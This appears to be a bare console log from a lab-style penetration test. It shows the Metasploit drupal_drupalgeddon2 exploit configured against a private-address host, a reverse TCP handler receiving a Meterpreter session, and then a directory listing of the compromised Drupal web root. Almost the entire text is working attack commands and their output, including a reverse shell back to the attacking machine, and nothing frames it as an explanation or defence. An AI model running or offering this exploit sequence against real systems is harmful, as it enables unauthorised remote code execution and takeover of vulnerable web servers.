 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.111.137
RHOSTS => 192.168.111.137
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RPORT 9001
RPORT => 9001
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.111.136:4444
[*] Sending stage (39282 bytes) to 192.168.111.137
[*] Meterpreter session 1 opened (192.168.111.136:4444 → 192.168.111.137:47228) at 2021-06-17 10:42:08 +0800
meterpreter > ls
Listing: /var/www/html/drupal
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 317 fil 2017-02-02 05:34:27 +0800 .editorconfig
100755/rwxr-xr-x 174 fil 2017-02-02 05:34:27 +0800 .gitignore
100755/rwxr-xr-x 5969 fil 2017-02-02 05:34:27 +0800 .htaccess
100755/rwxr-xr-x 110781 fil 2017-02-02 05:34:27 +0800 CHANGELOG.txt
100755/rwxr-xr-x 1481 fil 2017-02-02 05:34:27 +0800 COPYRIGHT.txt
100755/rwxr-xr-x 1717 fil 2017-02-02 05:34:27 +0800 INSTALL.mysql.txt
100755/rwxr-xr-x 1874 fil 2017-02-02 05:34:27 +0800 INSTALL.pgsql.txt
100755/rwxr-xr-x 1298 fil 2017-02-02 05:34:27 +0800 INSTALL.sqlite.txt
100755/rwxr-xr-x 17995 fil 2017-02-02 05:34:27 +0800 INSTALL.txt
100755/rwxr-xr-x 18092 fil 2016-11-17 07:57:05 +0800 LICENSE.txt
100755/rwxr-xr-x 8710 fil 2017-02-02 05:34:27 +0800 MAINTAINERS.txt
100755/rwxr-xr-x 5382 fil 2017-02-02 05:34:27 +0800 README.txt
100755/rwxr-xr-x 10123 fil 2017-02-02 05:34:27 +0800 UPGRADE.txt
100755/rwxr-xr-x 6604 fil 2017-02-02 05:34:27 +0800 authorize.php